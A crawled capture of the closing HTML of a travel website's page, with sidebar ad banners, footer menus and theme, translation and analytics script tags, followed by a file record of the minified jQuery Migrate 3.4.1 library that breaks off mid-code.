				{ background-color: #111111; }#penci_block_11__3086171 .penci-ajax-more .penci-block-ajax-more-button:hover{ color: #ffffff; }#penci_block_11__3086171 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button:hover{ background-color: #2196f3;border-color: #2196f3; }#penci_block_11__3086171 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-family:"Open Sans";font-weight:700; }#penci_block_11__3086171 .penci-subcat-filter .penci-subcat-item a,#penci_block_11__3086171 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_11__3086171 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }#penci_block_11__3086171 .penci__post-title{ font-family:"Roboto";font-weight:500; }@media screen and (min-width: 768px ){#penci_block_11__3086171 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_11__3086171 .block11_first_item .penci__post-title{ font-size:18px !important; } }#penci_block_11__3086171.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_11__3086171 = new penciBlock();penci_block_11__3086171.blockID="penci_block_11__3086171";penci_block_11__3086171.atts_json = '{"build_query":"post_type:post|size:3|offset:1","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"10","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"load_more","limit_loadmore":"4","readmore_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_11-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_11__3086171","shortcode_id":"block_11","column_number":1,"category_ids":"","taxonomy":""}';penci_block_11__3086171.content="";penciBlocksArray.push(penci_block_11__3086171);</script><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://masterclass.pxf.io/c/2661535/2131316/16021" target="_top" id="2131316"><img src="//a.impactradius-go.com/display-ad/16021-2131316" border="0" alt="" width="320" height="1200"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2131316/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://edx.sjv.io/c/4114187/1876741/17728" target="_top" id="1876741"><img src="//a.impactradius-go.com/display-ad/17728-1876741" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4114187/1876741/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<!-- admitad.banner: qhw7g24lziddb446918c4374990063 Lastminute Ireland -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/qhw7g24lziddb446918c4374990063/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/qhw7g24lziddb446918c4374990063/" alt="Lastminute Ireland"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<a target="_blank" href="https://sovrn.co/13pkfe1"><img src="https://nomadscolumn.com/wp-content/uploads/2024/02/WhatsApp-Image-2024-02-19-at-1.35.12-PM.jpeg" alt="Walmart"/></a></div></div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Nomadscolumn"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Nomadscolumn"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__38340124" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://nomadscolumn.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/logo-nac.png" alt=""/>
														
				
									<p>Welcome to Nomads Column, your go-to destination for all things travel. We are a passionate team of globetrotters, adventure seekers, and storytellers who are dedicated to inspiring and guiding fellow wanderers on their journeys around the world.</p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__38340124  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4575"><a href="https://nomadscolumn.com/about-us/">About Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://nomadscolumn.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://nomadscolumn.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://nomadscolumn.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Our Policy</span></h4></div><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://nomadscolumn.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a href="https://nomadscolumn.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a href="https://nomadscolumn.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://nomadscolumn.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
					</div>
	</div>
</div>
						<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2024 - nomadscolumn.com. All Right Reserved.			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100090813420194" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/ColumnNomads" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/nomadscolumn/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/nomadscolumn/_created/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://nomadscolumn.com/category/travel-guide/">Travel Guide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://nomadscolumn.com/category/transportation/bus/">Bus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://nomadscolumn.com/category/travel-accessories/">Travel Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://nomadscolumn.com/category/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4742"><a href="https://nomadscolumn.com/category/things-to-do/adventure-activities/">Adventure Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://nomadscolumn.com/category/feast-on-the-go/">Feast On The Go</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4748"><a href="https://nomadscolumn.com/category/accomodation/">Accommodation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://nomadscolumn.com/category/accomodation/hotels/">Hotels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://nomadscolumn.com/category/holidays/">Holidays</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<div class="gtranslate_wrapper" id="gt-wrapper-83706706"></div><link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"52ef5231c4","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"7034","ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"52ef5231c4","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"52ef5231c4","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="text/javascript" id="gt_widget_script_83706706-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['83706706'] = {"default_language":"en","languages":["cs","nl","en","fr","de","it","pl","pt","ru","es","uk"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-83706706","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://nomadscolumn.com/wp-content/plugins/gtranslate/js/float.js?ver=6.6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/dorset-holiday-cottages/" data-gt-orig-domain="nomadscolumn.com" data-gt-widget-id="83706706" defer></script><script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.1.7" id="su-shortcodes-js"></script>
<script type="text/javascript">
  var vglnk = {key: 'df2e6f3e14237e93aa690865d0c768d8'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://mn-tz.com/MjQxNjEy.js?t=241612';
      document.head.appendChild(script);
  })();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cb50537778548e084d05a9552e8621a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7711
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 